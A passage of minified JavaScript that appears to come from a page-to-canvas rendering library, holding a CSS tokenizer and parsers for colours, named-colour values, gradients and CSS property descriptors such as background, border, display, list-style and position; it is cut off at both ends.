e=this.peekCodePoint(0),t=this.peekCodePoint(1),r=this.peekCodePoint(2);if(ze(e)||At(t,r)){var n=et(e,t,r)?2:1;return{type:5,value:this.consumeName(),flags:n}}break;case 36:if(61===this.peekCodePoint(0))return this.consumeCodePoint(),ot;break;case 39:return this.consumeStringToken(39);case 40:return nt;case 41:return Bt;case 42:if(61===this.peekCodePoint(0))return this.consumeCodePoint(),ut;break;case Ye:if(tt(A,this.peekCodePoint(0),this.peekCodePoint(1)))return this.reconsumeCodePoint(A),this.consumeNumericToken();break;case 44:return st;case Xe:var B=A,s=this.peekCodePoint(0),o=this.peekCodePoint(1);if(tt(B,s,o))return this.reconsumeCodePoint(A),this.consumeNumericToken();if(et(B,s,o))return this.reconsumeCodePoint(A),this.consumeIdentLikeToken();if(s===Xe&&62===o)return this.consumeCodePoint(),this.consumeCodePoint(),Ft;break;case 46:if(tt(A,this.peekCodePoint(0),this.peekCodePoint(1)))return this.reconsumeCodePoint(A),this.consumeNumericToken();break;case 47:if(42===this.peekCodePoint(0))for(this.consumeCodePoint();;){var i=this.consumeCodePoint();if(42===i&&47===(i=this.consumeCodePoint()))return this.consumeToken();if(i===We)return this.consumeToken()}break;case 58:return ht;case 59:return dt;case 60:if(33===this.peekCodePoint(0)&&this.peekCodePoint(1)===Xe&&this.peekCodePoint(2)===Xe)return this.consumeCodePoint(),this.consumeCodePoint(),Ut;break;case 64:var a=this.peekCodePoint(0),c=this.peekCodePoint(1),g=this.peekCodePoint(2);if(et(a,c,g))return{type:7,value:this.consumeName()};break;case 91:return ft;case 92:if(At(A,this.peekCodePoint(0)))return this.reconsumeCodePoint(A),this.consumeIdentLikeToken();break;case 93:return pt;case 61:if(61===this.peekCodePoint(0))return this.consumeCodePoint(),it;break;case 123:return Qt;case 125:return wt;case 117:case 85:var Q=this.peekCodePoint(0),w=this.peekCodePoint(1);return Q!==Ye||!_e(w)&&63!==w||(this.consumeCodePoint(),this.consumeUnicodeRangeToken()),this.reconsumeCodePoint(A),this.consumeIdentLikeToken();case 124:if(61===this.peekCodePoint(0))return this.consumeCodePoint(),ct;if(124===this.peekCodePoint(0))return this.consumeCodePoint(),at;break;case 126:if(61===this.peekCodePoint(0))return this.consumeCodePoint(),gt;break;case We:return Et}return qe(A)?(this.consumeWhiteSpace(),Ht):Ze(A)?(this.reconsumeCodePoint(A),this.consumeNumericToken()):je(A)?(this.reconsumeCodePoint(A),this.consumeIdentLikeToken()):{type:6,value:VA(A)}},A.prototype.consumeCodePoint=function(){var A=this._value.shift();return void 0===A?-1:A},A.prototype.reconsumeCodePoint=function(A){this._value.unshift(A)},A.prototype.peekCodePoint=function(A){return A>=this._value.length?-1:this._value[A]},A.prototype.consumeUnicodeRangeToken=function(){for(var A=[],e=this.consumeCodePoint();_e(e)&&A.length<6;)A.push(e),e=this.consumeCodePoint();for(var t=!1;63===e&&A.length<6;)A.push(e),e=this.consumeCodePoint(),t=!0;if(t)return{type:30,start:parseInt(VA.apply(void 0,A.map(function(A){return 63===A?48:A})),16),end:parseInt(VA.apply(void 0,A.map(function(A){return 63===A?70:A})),16)};var r=parseInt(VA.apply(void 0,A),16);if(this.peekCodePoint(0)===Xe&&_e(this.peekCodePoint(1))){this.consumeCodePoint(),e=this.consumeCodePoint();for(var n=[];_e(e)&&n.length<6;)n.push(e),e=this.consumeCodePoint();return{type:30,start:r,end:parseInt(VA.apply(void 0,n),16)}}return{type:30,start:r,end:r}},A.prototype.consumeIdentLikeToken=function(){var A=this.consumeName();return"url"===A.toLowerCase()&&40===this.peekCodePoint(0)?(this.consumeCodePoint(),this.consumeUrlToken()):40===this.peekCodePoint(0)?(this.consumeCodePoint(),{type:19,value:A}):{type:20,value:A}},A.prototype.consumeUrlToken=function(){var A=[];if(this.consumeWhiteSpace(),this.peekCodePoint(0)===We)return{type:22,value:""};var e=this.peekCodePoint(0);if(39===e||34===e){var t=this.consumeStringToken(this.consumeCodePoint());return 0===t.type&&(this.consumeWhiteSpace(),this.peekCodePoint(0)===We||41===this.peekCodePoint(0))?(this.consumeCodePoint(),{type:22,value:t.value}):(this.consumeBadUrlRemnants(),lt)}for(;;){var r=this.consumeCodePoint();if(r===We||41===r)return{type:22,value:VA.apply(void 0,A)};if(qe(r))return this.consumeWhiteSpace(),this.peekCodePoint(0)===We||41===this.peekCodePoint(0)?(this.consumeCodePoint(),{type:22,value:VA.apply(void 0,A)}):(this.consumeBadUrlRemnants(),lt);if(34===r||39===r||40===r||$e(r))return this.consumeBadUrlRemnants(),lt;if(92===r){if(!At(r,this.peekCodePoint(0)))return this.consumeBadUrlRemnants(),lt;A.push(this.consumeEscapedCodePoint())}else A.push(r)}},A.prototype.consumeWhiteSpace=function(){for(;qe(this.peekCodePoint(0));)this.consumeCodePoint()},A.prototype.consumeBadUrlRemnants=function(){for(;;){var A=this.consumeCodePoint();if(41===A||A===We)return;At(A,this.peekCodePoint(0))&&this.consumeEscapedCodePoint()}},A.prototype.consumeStringSlice=function(A){for(var e="";A>0;){var t=Math.min(5e4,A);e+=VA.apply(void 0,this._value.splice(0,t)),A-=t}return this._value.shift(),e},A.prototype.consumeStringToken=function(A){for(var e="",t=0;;){var r=this._value[t];if(r===We||void 0===r||r===A)return{type:0,value:e+=this.consumeStringSlice(t)};if(10===r)return this._value.splice(0,t),Ct;if(92===r){var n=this._value[t+1];n!==We&&void 0!==n&&(10===n?(e+=this.consumeStringSlice(t),t=-1,this._value.shift()):At(r,n)&&(e+=this.consumeStringSlice(t),e+=VA(this.consumeEscapedCodePoint()),t=-1))}t++}},A.prototype.consumeNumber=function(){var A=[],e=4,t=this.peekCodePoint(0);for(t!==Ye&&t!==Xe||A.push(this.consumeCodePoint());Ze(this.peekCodePoint(0));)A.push(this.consumeCodePoint());t=this.peekCodePoint(0);var r=this.peekCodePoint(1);if(46===t&&Ze(r))for(A.push(this.consumeCodePoint(),this.consumeCodePoint()),e=8;Ze(this.peekCodePoint(0));)A.push(this.consumeCodePoint());t=this.peekCodePoint(0),r=this.peekCodePoint(1);var n=this.peekCodePoint(2);if((69===t||101===t)&&((r===Ye||r===Xe)&&Ze(n)||Ze(r)))for(A.push(this.consumeCodePoint(),this.consumeCodePoint()),e=8;Ze(this.peekCodePoint(0));)A.push(this.consumeCodePoint());return[rt(A),e]},A.prototype.consumeNumericToken=function(){var A=this.consumeNumber(),e=A[0],t=A[1],r=this.peekCodePoint(0),n=this.peekCodePoint(1),B=this.peekCodePoint(2);return et(r,n,B)?{type:15,number:e,flags:t,unit:this.consumeName()}:37===r?(this.consumeCodePoint(),{type:16,number:e,flags:t}):{type:17,number:e,flags:t}},A.prototype.consumeEscapedCodePoint=function(){var A=this.consumeCodePoint();if(_e(A)){for(var e=VA(A);_e(this.peekCodePoint(0))&&e.length<6;)e+=VA(this.consumeCodePoint());qe(this.peekCodePoint(0))&&this.consumeCodePoint();var t=parseInt(e,16);return 0===t||function(A){return A>=55296&&A<=57343}(t)||t>1114111?65533:t}return A===We?65533:A},A.prototype.consumeName=function(){for(var A="";;){var e=this.consumeCodePoint();if(ze(e))A+=VA(e);else{if(!At(e,this.peekCodePoint(0)))return this.reconsumeCodePoint(e),A;A+=VA(this.consumeEscapedCodePoint())}}},A}(),yt=function(){function A(A){this._tokens=A}return A.create=function(e){var t=new It;return t.write(e),new A(t.read())},A.parseValue=function(e){return A.create(e).parseComponentValue()},A.parseValues=function(e){return A.create(e).parseComponentValues()},A.prototype.parseComponentValue=function(){for(var A=this.consumeToken();31===A.type;)A=this.consumeToken();if(32===A.type)throw new SyntaxError("Error parsing CSS component value, unexpected EOF");this.reconsumeToken(A);var e=this.consumeComponentValue();do{A=this.consumeToken()}while(31===A.type);if(32===A.type)return e;throw new SyntaxError("Error parsing CSS component value, multiple values found when expecting only one")},A.prototype.parseComponentValues=function(){for(var A=[];;){var e=this.consumeComponentValue();if(32===e.type)return A;A.push(e),A.push()}},A.prototype.consumeComponentValue=function(){var A=this.consumeToken();switch(A.type){case 11:case 28:case 2:return this.consumeSimpleBlock(A.type);case 19:return this.consumeFunction(A)}return A},A.prototype.consumeSimpleBlock=function(A){for(var e={type:A,values:[]},t=this.consumeToken();;){if(32===t.type||Tt(t,A))return e;this.reconsumeToken(t),e.values.push(this.consumeComponentValue()),t=this.consumeToken()}},A.prototype.consumeFunction=function(A){for(var e={name:A.value,values:[],type:18};;){var t=this.consumeToken();if(32===t.type||3===t.type)return e;this.reconsumeToken(t),e.values.push(this.consumeComponentValue())}},A.prototype.consumeToken=function(){var A=this._tokens.shift();return void 0===A?Et:A},A.prototype.reconsumeToken=function(A){this._tokens.unshift(A)},A}(),mt=function(A){return 15===A.type},Kt=function(A){return 17===A.type},Lt=function(A){return 20===A.type},vt=function(A){return 0===A.type},bt=function(A,e){return Lt(A)&&A.value===e},Dt=function(A){return 31!==A.type},Mt=function(A){return 31!==A.type&&4!==A.type},xt=function(A){var e=[],t=[];return A.forEach(function(A){if(4===A.type){if(0===t.length)throw new Error("Error parsing function args, zero tokens for arg");return e.push(t),void(t=[])}31!==A.type&&t.push(A)}),t.length&&e.push(t),e},Tt=function(A,e){return 11===e&&12===A.type||(28===e&&29===A.type||2===e&&3===A.type)},St=function(A){return 17===A.type||15===A.type},Ot=function(A){return 16===A.type||St(A)},Gt=function(A){return A.length>1?[A[0],A[1]]:[A[0]]},Vt={type:17,number:0,flags:4},Rt={type:16,number:50,flags:4},Nt={type:16,number:100,flags:4},Pt=function(A,e,t){var r=A[0],n=A[1];return[kt(r,e),kt(void 0!==n?n:r,t)]},kt=function(A,e){if(16===A.type)return A.number/100*e;if(mt(A))switch(A.unit){case"rem":case"em":return 16*A.number;default:return A.number}return A.number},Jt="grad",Xt="turn",Yt=function(A,e){if(15===e.type)switch(e.unit){case"deg":return Math.PI*e.number/180;case Jt:return Math.PI/200*e.number;case"rad":return e.number;case Xt:return 2*Math.PI*e.number}throw new Error("Unsupported angle type")},Wt=function(A){return 15===A.type&&("deg"===A.unit||A.unit===Jt||"rad"===A.unit||A.unit===Xt)},Zt=function(A){switch(A.filter(Lt).map(function(A){return A.value}).join(" ")){case"to bottom right":case"to right bottom":case"left top":case"top left":return[Vt,Vt];case"to top":case"bottom":return _t(0);case"to bottom left":case"to left bottom":case"right top":case"top right":return[Vt,Nt];case"to right":case"left":return _t(90);case"to top left":case"to left top":case"right bottom":case"bottom right":return[Nt,Nt];case"to bottom":case"top":return _t(180);case"to top right":case"to right top":case"left bottom":case"bottom left":return[Nt,Vt];case"to left":case"right":return _t(270)}return 0},_t=function(A){return Math.PI*A/180},qt=function(A,e){if(18===e.type){var t=nr[e.name];if(void 0===t)throw new Error('Attempting to parse an unsupported color function "'+e.name+'"');return t(A,e.values)}if(5===e.type){if(3===e.value.length){var r=e.value.substring(0,1),n=e.value.substring(1,2),B=e.value.substring(2,3);return $t(parseInt(r+r,16),parseInt(n+n,16),parseInt(B+B,16),1)}if(4===e.value.length){r=e.value.substring(0,1),n=e.value.substring(1,2),B=e.value.substring(2,3);var s=e.value.substring(3,4);return $t(parseInt(r+r,16),parseInt(n+n,16),parseInt(B+B,16),parseInt(s+s,16)/255)}if(6===e.value.length){r=e.value.substring(0,2),n=e.value.substring(2,4),B=e.value.substring(4,6);return $t(parseInt(r,16),parseInt(n,16),parseInt(B,16),1)}if(8===e.value.length){r=e.value.substring(0,2),n=e.value.substring(2,4),B=e.value.substring(4,6),s=e.value.substring(6,8);return $t(parseInt(r,16),parseInt(n,16),parseInt(B,16),parseInt(s,16)/255)}}if(20===e.type){var o=sr[e.value.toUpperCase()];if(void 0!==o)return o}return sr.TRANSPARENT},jt=function(A){return!(255&A)},zt=function(A){var e=255&A,t=255&A>>8,r=255&A>>16,n=255&A>>24;return e<255?"rgba("+n+","+r+","+t+","+e/255+")":"rgb("+n+","+r+","+t+")"},$t=function(A,e,t,r){return(A<<24|e<<16|t<<8|Math.round(255*r))>>>0},Ar=function(A,e){if(17===A.type)return A.number;if(16===A.type){var t=3===e?1:255;return 3===e?A.number/100*t:Math.round(A.number/100*t)}return 0},er=function(A,e){var t=e.filter(Mt);if(3===t.length){var r=t.map(Ar),n=r[0],B=r[1],s=r[2];return $t(n,B,s,1)}if(4===t.length){var o=t.map(Ar),i=(n=o[0],B=o[1],s=o[2],o[3]);return $t(n,B,s,i)}return 0};function tr(A,e,t){return t<0&&(t+=1),t>=1&&(t-=1),t<1/6?(e-A)*t*6+A:t<.5?e:t<2/3?6*(e-A)*(2/3-t)+A:A}var rr=function(A,e){var t=e.filter(Mt),r=t[0],n=t[1],B=t[2],s=t[3],o=(17===r.type?_t(r.number):Yt(A,r))/(2*Math.PI),i=Ot(n)?n.number/100:0,a=Ot(B)?B.number/100:0,c=void 0!==s&&Ot(s)?kt(s,1):1;if(0===i)return $t(255*a,255*a,255*a,1);var g=a<=.5?a*(i+1):a+i-a*i,Q=2*a-g,w=tr(Q,g,o+1/3),u=tr(Q,g,o),l=tr(Q,g,o-1/3);return $t(255*w,255*u,255*l,c)},nr={hsl:rr,hsla:rr,rgb:er,rgba:er},Br=function(A,e){return qt(A,yt.create(e).parseComponentValue())},sr={ALICEBLUE:4042850303,ANTIQUEWHITE:4209760255,AQUA:16777215,AQUAMARINE:2147472639,AZURE:4043309055,BEIGE:4126530815,BISQUE:4293182719,BLACK:255,BLANCHEDALMOND:4293643775,BLUE:65535,BLUEVIOLET:2318131967,BROWN:2771004159,BURLYWOOD:3736635391,CADETBLUE:1604231423,CHARTREUSE:2147418367,CHOCOLATE:3530104575,CORAL:4286533887,CORNFLOWERBLUE:1687547391,CORNSILK:4294499583,CRIMSON:3692313855,CYAN:16777215,DARKBLUE:35839,DARKCYAN:9145343,DARKGOLDENROD:3095837695,DARKGRAY:2846468607,DARKGREEN:6553855,DARKGREY:2846468607,DARKKHAKI:3182914559,DARKMAGENTA:2332068863,DARKOLIVEGREEN:1433087999,DARKORANGE:4287365375,DARKORCHID:2570243327,DARKRED:2332033279,DARKSALMON:3918953215,DARKSEAGREEN:2411499519,DARKSLATEBLUE:1211993087,DARKSLATEGRAY:793726975,DARKSLATEGREY:793726975,DARKTURQUOISE:13554175,DARKVIOLET:2483082239,DEEPPINK:4279538687,DEEPSKYBLUE:12582911,DIMGRAY:1768516095,DIMGREY:1768516095,DODGERBLUE:512819199,FIREBRICK:2988581631,FLORALWHITE:4294635775,FORESTGREEN:579543807,FUCHSIA:4278255615,GAINSBORO:3705462015,GHOSTWHITE:4177068031,GOLD:4292280575,GOLDENROD:3668254975,GRAY:2155905279,GREEN:8388863,GREENYELLOW:2919182335,GREY:2155905279,HONEYDEW:4043305215,HOTPINK:4285117695,INDIANRED:3445382399,INDIGO:1258324735,IVORY:4294963455,KHAKI:4041641215,LAVENDER:3873897215,LAVENDERBLUSH:4293981695,LAWNGREEN:2096890111,LEMONCHIFFON:4294626815,LIGHTBLUE:2916673279,LIGHTCORAL:4034953471,LIGHTCYAN:3774873599,LIGHTGOLDENRODYELLOW:4210742015,LIGHTGRAY:3553874943,LIGHTGREEN:2431553791,LIGHTGREY:3553874943,LIGHTPINK:4290167295,LIGHTSALMON:4288707327,LIGHTSEAGREEN:548580095,LIGHTSKYBLUE:2278488831,LIGHTSLATEGRAY:2005441023,LIGHTSLATEGREY:2005441023,LIGHTSTEELBLUE:2965692159,LIGHTYELLOW:4294959359,LIME:16711935,LIMEGREEN:852308735,LINEN:4210091775,MAGENTA:4278255615,MAROON:2147483903,MEDIUMAQUAMARINE:1724754687,MEDIUMBLUE:52735,MEDIUMORCHID:3126187007,MEDIUMPURPLE:2473647103,MEDIUMSEAGREEN:1018393087,MEDIUMSLATEBLUE:2070474495,MEDIUMSPRINGGREEN:16423679,MEDIUMTURQUOISE:1221709055,MEDIUMVIOLETRED:3340076543,MIDNIGHTBLUE:421097727,MINTCREAM:4127193855,MISTYROSE:4293190143,MOCCASIN:4293178879,NAVAJOWHITE:4292783615,NAVY:33023,OLDLACE:4260751103,OLIVE:2155872511,OLIVEDRAB:1804477439,ORANGE:4289003775,ORANGERED:4282712319,ORCHID:3664828159,PALEGOLDENROD:4008225535,PALEGREEN:2566625535,PALETURQUOISE:2951671551,PALEVIOLETRED:3681588223,PAPAYAWHIP:4293907967,PEACHPUFF:4292524543,PERU:3448061951,PINK:4290825215,PLUM:3718307327,POWDERBLUE:2967529215,PURPLE:2147516671,REBECCAPURPLE:1714657791,RED:4278190335,ROSYBROWN:3163525119,ROYALBLUE:1097458175,SADDLEBROWN:2336560127,SALMON:4202722047,SANDYBROWN:4104413439,SEAGREEN:780883967,SEASHELL:4294307583,SIENNA:2689740287,SILVER:3233857791,SKYBLUE:2278484991,SLATEBLUE:1784335871,SLATEGRAY:1887473919,SLATEGREY:1887473919,SNOW:4294638335,SPRINGGREEN:16744447,STEELBLUE:1182971135,TAN:3535047935,TEAL:8421631,THISTLE:3636451583,TOMATO:4284696575,TRANSPARENT:0,TURQUOISE:1088475391,VIOLET:4001558271,WHEAT:4125012991,WHITE:4294967295,WHITESMOKE:4126537215,YELLOW:4294902015,YELLOWGREEN:2597139199},or={name:"background-clip",initialValue:"border-box",prefix:!1,type:1,parse:function(A,e){return e.map(function(A){if(Lt(A))switch(A.value){case"padding-box":return 1;case"content-box":return 2}return 0})}},ir={name:"background-color",initialValue:"transparent",prefix:!1,type:3,format:"color"},ar=function(A,e){var t=qt(A,e[0]),r=e[1];return r&&Ot(r)?{color:t,stop:r}:{color:t,stop:null}},cr=function(A,e){var t=A[0],r=A[A.length-1];null===t.stop&&(t.stop=Vt),null===r.stop&&(r.stop=Nt);for(var n=[],B=0,s=0;s<A.length;s++){var o=A[s].stop;if(null!==o){var i=kt(o,e);i>B?n.push(i):n.push(B),B=i}else n.push(null)}var a=null;for(s=0;s<n.length;s++){var c=n[s];if(null===c)null===a&&(a=s);else if(null!==a){for(var g=s-a,Q=(c-n[a-1])/(g+1),w=1;w<=g;w++)n[a+w-1]=Q*w;a=null}}return A.map(function(A,t){return{color:A.color,stop:Math.max(Math.min(1,n[t]/e),0)}})},gr=function(A,e,t){var r="number"==typeof A?A:function(A,e,t){var r=e/2,n=t/2,B=kt(A[0],e)-r,s=n-kt(A[1],t);return(Math.atan2(s,B)+2*Math.PI)%(2*Math.PI)}(A,e,t),n=Math.abs(e*Math.sin(r))+Math.abs(t*Math.cos(r)),B=e/2,s=t/2,o=n/2,i=Math.sin(r-Math.PI/2)*o,a=Math.cos(r-Math.PI/2)*o;return[n,B-a,B+a,s-i,s+i]},Qr=function(A,e){return Math.sqrt(A*A+e*e)},wr=function(A,e,t,r,n){return[[0,0],[0,e],[A,0],[A,e]].reduce(function(A,e){var B=e[0],s=e[1],o=Qr(t-B,r-s);return(n?o<A.optimumDistance:o>A.optimumDistance)?{optimumCorner:e,optimumDistance:o}:A},{optimumDistance:n?1/0:-1/0,optimumCorner:null}).optimumCorner},ur=function(A,e){var t=_t(180),r=[];return xt(e).forEach(function(e,n){if(0===n){var B=e[0];if(20===B.type&&-1!==["top","left","right","bottom"].indexOf(B.value))return void(t=Zt(e));if(Wt(B))return void(t=(Yt(A,B)+_t(270))%_t(360))}var s=ar(A,e);r.push(s)}),{angle:t,stops:r,type:1}},lr="closest-side",Cr="farthest-side",Ur="closest-corner",Fr="farthest-corner",hr="circle",dr="ellipse",fr="cover",pr="contain",Hr=function(A,e){var t=0,r=3,n=[],B=[];return xt(e).forEach(function(e,s){var o=!0;if(0===s?o=e.reduce(function(A,e){if(Lt(e))switch(e.value){case"center":return B.push(Rt),!1;case"top":case"left":return B.push(Vt),!1;case"right":case"bottom":return B.push(Nt),!1}else if(Ot(e)||St(e))return B.push(e),!1;return A},o):1===s&&(o=e.reduce(function(A,e){if(Lt(e))switch(e.value){case hr:return t=0,!1;case dr:return t=1,!1;case pr:case lr:return r=0,!1;case Cr:return r=1,!1;case Ur:return r=2,!1;case fr:case Fr:return r=3,!1}else if(St(e)||Ot(e))return Array.isArray(r)||(r=[]),r.push(e),!1;return A},o)),o){var i=ar(A,e);n.push(i)}}),{size:r,shape:t,stops:n,position:B,type:2}},Er=function(A,e){if(22===e.type){var t={url:e.value,type:0};return A.cache.addImage(e.value),t}if(18===e.type){var r=mr[e.name];if(void 0===r)throw new Error('Attempting to parse an unsupported image function "'+e.name+'"');return r(A,e.values)}throw new Error("Unsupported image type "+e.type)};var Ir,yr,mr={"linear-gradient":function(A,e){var t=_t(180),r=[];return xt(e).forEach(function(e,n){if(0===n){var B=e[0];if(20===B.type&&"to"===B.value)return void(t=Zt(e));if(Wt(B))return void(t=Yt(A,B))}var s=ar(A,e);r.push(s)}),{angle:t,stops:r,type:1}},"-moz-linear-gradient":ur,"-ms-linear-gradient":ur,"-o-linear-gradient":ur,"-webkit-linear-gradient":ur,"radial-gradient":function(A,e){var t=0,r=3,n=[],B=[];return xt(e).forEach(function(e,s){var o=!0;if(0===s){var i=!1;o=e.reduce(function(A,e){if(i)if(Lt(e))switch(e.value){case"center":return B.push(Rt),A;case"top":case"left":return B.push(Vt),A;case"right":case"bottom":return B.push(Nt),A}else(Ot(e)||St(e))&&B.push(e);else if(Lt(e))switch(e.value){case hr:return t=0,!1;case dr:return t=1,!1;case"at":return i=!0,!1;case lr:return r=0,!1;case fr:case Cr:return r=1,!1;case pr:case Ur:return r=2,!1;case Fr:return r=3,!1}else if(St(e)||Ot(e))return Array.isArray(r)||(r=[]),r.push(e),!1;return A},o)}if(o){var a=ar(A,e);n.push(a)}}),{size:r,shape:t,stops:n,position:B,type:2}},"-moz-radial-gradient":Hr,"-ms-radial-gradient":Hr,"-o-radial-gradient":Hr,"-webkit-radial-gradient":Hr,"-webkit-gradient":function(A,e){var t=_t(180),r=[],n=1;return xt(e).forEach(function(e,t){var B=e[0];if(0===t){if(Lt(B)&&"linear"===B.value)return void(n=1);if(Lt(B)&&"radial"===B.value)return void(n=2)}if(18===B.type)if("from"===B.name){var s=qt(A,B.values[0]);r.push({stop:Vt,color:s})}else if("to"===B.name){s=qt(A,B.values[0]);r.push({stop:Nt,color:s})}else if("color-stop"===B.name){var o=B.values.filter(Mt);if(2===o.length){s=qt(A,o[1]);var i=o[0];Kt(i)&&r.push({stop:{type:16,number:100*i.number,flags:i.flags},color:s})}}}),1===n?{angle:(t+_t(180))%_t(360),stops:r,type:n}:{size:3,shape:0,stops:r,position:[],type:n}}},Kr={name:"background-image",initialValue:"none",type:1,prefix:!1,parse:function(A,e){if(0===e.length)return[];var t=e[0];return 20===t.type&&"none"===t.value?[]:e.filter(function(A){return Mt(A)&&function(A){return!(20===A.type&&"none"===A.value||18===A.type&&!mr[A.name])}(A)}).map(function(e){return Er(A,e)})}},Lr={name:"background-origin",initialValue:"border-box",prefix:!1,type:1,parse:function(A,e){return e.map(function(A){if(Lt(A))switch(A.value){case"padding-box":return 1;case"content-box":return 2}return 0})}},vr={name:"background-position",initialValue:"0% 0%",type:1,prefix:!1,parse:function(A,e){return xt(e).map(function(A){return A.filter(Ot)}).map(Gt)}},br={name:"background-repeat",initialValue:"repeat",prefix:!1,type:1,parse:function(A,e){return xt(e).map(function(A){return A.filter(Lt).map(function(A){return A.value}).join(" ")}).map(Dr)}},Dr=function(A){switch(A){case"no-repeat":return 1;case"repeat-x":case"repeat no-repeat":return 2;case"repeat-y":case"no-repeat repeat":return 3;default:return 0}};(yr=Ir||(Ir={})).AUTO="auto",yr.CONTAIN="contain",yr.COVER="cover";var Mr,xr,Tr={name:"background-size",initialValue:"0",prefix:!1,type:1,parse:function(A,e){return xt(e).map(function(A){return A.filter(Sr)})}},Sr=function(A){return Lt(A)||Ot(A)},Or=function(A){return{name:"border-"+A+"-color",initialValue:"transparent",prefix:!1,type:3,format:"color"}},Gr=Or("top"),Vr=Or("right"),Rr=Or("bottom"),Nr=Or("left"),Pr=function(A){return{name:"border-radius-"+A,initialValue:"0 0",prefix:!1,type:1,parse:function(A,e){return Gt(e.filter(Ot))}}},kr=Pr("top-left"),Jr=Pr("top-right"),Xr=Pr("bottom-right"),Yr=Pr("bottom-left"),Wr=function(A){return{name:"border-"+A+"-style",initialValue:"solid",prefix:!1,type:2,parse:function(A,e){switch(e){case"none":return 0;case"dashed":return 2;case"dotted":return 3;case"double":return 4}return 1}}},Zr=Wr("top"),_r=Wr("right"),qr=Wr("bottom"),jr=Wr("left"),zr=function(A){return{name:"border-"+A+"-width",initialValue:"0",type:0,prefix:!1,parse:function(A,e){return mt(e)?e.number:0}}},$r=zr("top"),An=zr("right"),en=zr("bottom"),tn=zr("left"),rn={name:"color",initialValue:"transparent",prefix:!1,type:3,format:"color"},nn={name:"direction",initialValue:"ltr",prefix:!1,type:2,parse:function(A,e){return"rtl"===e?1:0}},Bn={name:"display",initialValue:"inline-block",prefix:!1,type:1,parse:function(A,e){return e.filter(Lt).reduce(function(A,e){return A|sn(e.value)},0)}},sn=function(A){switch(A){case"block":case"-webkit-box":return 2;case"inline":return 4;case"run-in":return 8;case"flow":return 16;case"flow-root":return 32;case"table":return 64;case"flex":case"-webkit-flex":return 128;case"grid":case"-ms-grid":return 256;case"ruby":return 512;case"subgrid":return 1024;case"list-item":return 2048;case"table-row-group":return 4096;case"table-header-group":return 8192;case"table-footer-group":return 16384;case"table-row":return 32768;case"table-cell":return 65536;case"table-column-group":return 131072;case"table-column":return 262144;case"table-caption":return 524288;case"ruby-base":return 1048576;case"ruby-text":return 2097152;case"ruby-base-container":return 4194304;case"ruby-text-container":return 8388608;case"contents":return 16777216;case"inline-block":return 33554432;case"inline-list-item":return 67108864;case"inline-table":return 134217728;case"inline-flex":return 268435456;case"inline-grid":return 536870912}return 0},on={name:"float",initialValue:"none",prefix:!1,type:2,parse:function(A,e){switch(e){case"left":return 1;case"right":return 2;case"inline-start":return 3;case"inline-end":return 4}return 0}},an={name:"letter-spacing",initialValue:"0",prefix:!1,type:0,parse:function(A,e){return 20===e.type&&"normal"===e.value?0:17===e.type||15===e.type?e.number:0}};(xr=Mr||(Mr={})).NORMAL="normal",xr.STRICT="strict";var cn,gn,Qn={name:"line-break",initialValue:"normal",prefix:!1,type:2,parse:function(A,e){return"strict"===e?Mr.STRICT:Mr.NORMAL}},wn={name:"line-height",initialValue:"normal",prefix:!1,type:4},un=function(A,e){return Lt(A)&&"normal"===A.value?1.2*e:17===A.type?e*A.number:Ot(A)?kt(A,e):e},ln={name:"list-style-image",initialValue:"none",type:0,prefix:!1,parse:function(A,e){return 20===e.type&&"none"===e.value?null:Er(A,e)}},Cn={name:"list-style-position",initialValue:"outside",prefix:!1,type:2,parse:function(A,e){return"inside"===e?0:1}},Un={name:"list-style-type",initialValue:"none",prefix:!1,type:2,parse:function(A,e){switch(e){case"disc":return 0;case"circle":return 1;case"square":return 2;case"decimal":return 3;case"cjk-decimal":return 4;case"decimal-leading-zero":return 5;case"lower-roman":return 6;case"upper-roman":return 7;case"lower-greek":return 8;case"lower-alpha":return 9;case"upper-alpha":return 10;case"arabic-indic":return 11;case"armenian":return 12;case"bengali":return 13;case"cambodian":return 14;case"cjk-earthly-branch":return 15;case"cjk-heavenly-stem":return 16;case"cjk-ideographic":return 17;case"devanagari":return 18;case"ethiopic-numeric":return 19;case"georgian":return 20;case"gujarati":return 21;case"gurmukhi":case"hebrew":return 22;case"hiragana":return 23;case"hiragana-iroha":return 24;case"japanese-formal":return 25;case"japanese-informal":return 26;case"kannada":return 27;case"katakana":return 28;case"katakana-iroha":return 29;case"khmer":return 30;case"korean-hangul-formal":return 31;case"korean-hanja-formal":return 32;case"korean-hanja-informal":return 33;case"lao":return 34;case"lower-armenian":return 35;case"malayalam":return 36;case"mongolian":return 37;case"myanmar":return 38;case"oriya":return 39;case"persian":return 40;case"simp-chinese-formal":return 41;case"simp-chinese-informal":return 42;case"tamil":return 43;case"telugu":return 44;case"thai":return 45;case"tibetan":return 46;case"trad-chinese-formal":return 47;case"trad-chinese-informal":return 48;case"upper-armenian":return 49;case"disclosure-open":return 50;case"disclosure-closed":return 51;default:return-1}}},Fn=function(A){return{name:"margin-"+A,initialValue:"0",prefix:!1,type:4}},hn=Fn("top"),dn=Fn("right"),fn=Fn("bottom"),pn=Fn("left"),Hn={name:"overflow",initialValue:"visible",prefix:!1,type:1,parse:function(A,e){return e.filter(Lt).map(function(A){switch(A.value){case"hidden":return 1;case"scroll":return 2;case"clip":return 3;case"auto":return 4;default:return 0}})}},En={name:"overflow-wrap",initialValue:"normal",prefix:!1,type:2,parse:function(A,e){return"break-word"===e?"break-word":"normal"}},In=function(A){return{name:"padding-"+A,initialValue:"0",prefix:!1,type:3,format:"length-percentage"}},yn=In("top"),mn=In("right"),Kn=In("bottom"),Ln=In("left"),vn={name:"text-align",initialValue:"left",prefix:!1,type:2,parse:function(A,e){switch(e){case"right":return 2;case"center":case"justify":return 1;default:return 0}}},bn={name:"position",initialValue:"static",prefix:!1,type:2,parse:function(A,e){switch(e){case"relative":return 1;case"absolute":return 2;case"fixed":return 3;case"sticky":return 4}return 0}},Dn={name:"text-shadow",initialValue:"none",type:1,prefix:!1,parse:function(A,e){return 1===e.length&&bt(e[0],"none")?[]:xt(e).map(function(e){for(var t={color:sr.TRANSPARENT,offsetX:Vt,offsetY:Vt,blur:Vt},r=0,n=0;n<e.length;n++){var B=e[n];St(B)?(0===r?t.offsetX=B:1===r?t.offsetY=B:t.blur=B,r++):t.color=qt(A,B)}return t})}},Mn={name:"text-transform",initialValue:"none",prefix:!1,type:2,parse:function(A,e){switch(e){case"uppercase":return 2;case"lowercase":return 1;case"capitalize":return 3}return 0}},xn={name:"transform",initialValue:"none",prefix:!0,type:0,parse:function(A,e){if(20===e.type&&"none"===e.value)return null;if(18===e.type){var t=Tn[e.name];if(void 0===t)throw new Error('Attempting to parse an unsupported transform function "'+e.name+'"');return 